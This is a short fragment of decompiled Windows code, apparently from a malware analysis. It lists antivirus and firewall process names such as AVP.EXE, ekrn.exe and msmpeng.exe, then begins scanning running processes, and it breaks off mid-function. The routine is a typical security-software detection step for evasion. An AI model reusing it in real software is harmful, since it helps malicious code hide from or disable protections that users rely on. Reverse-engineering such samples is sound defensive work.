 *a1 = VirtualAlloc(0, 0x400u, 0x3000u, 4u);
lpString1 = L"AVP.EXE";
v16 = L"ekrn.exe";
v17 = L"avgnt.exe";
v18 = L"ashDisp.exe";
v19 = L"NortonAntiBot.exe";
v20 = L"Mcshield.exe";
v21 = L"avengine.exe";
v22 = L"cmdagent.exe";
v23 = L"smc.exe";
v24 = L"persfw.exe";
v25 = L"pccpfw.exe";
v26 = L"fsguiexe.exe";
v27 = L"cfp.exe";
v28 = L"msmpeng.exe";
v4 = VirtualAlloc(0, 4u, 0x3000u, 4u);
v5 = v4;
if ( !v4 )
return 0;
*v4 = 556;
v7 = CreateToolhelp32Snapshot(2u, 0);
hSnapshot = v7;
if ( v7 == (HANDLE)-1 )